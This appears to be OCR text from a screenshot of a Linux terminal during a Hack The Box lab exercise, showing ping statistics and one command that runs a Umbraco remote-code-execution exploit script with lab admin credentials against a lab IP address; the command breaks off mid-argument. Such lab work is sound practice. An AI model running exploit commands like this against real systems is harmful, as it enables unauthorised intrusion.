 john@xps15: /opt/terminator
En
11:27 AM
john@xps15: ~/ctf/htb/yt-remote/Umbraco-RCE 79x20
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 62ms, Maximum = 443ms, Average = 190ms
john@xps15:~/ctf/htb/yt-remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.loc
al -p baconandcheese -i http://10.10.10.180 -c syst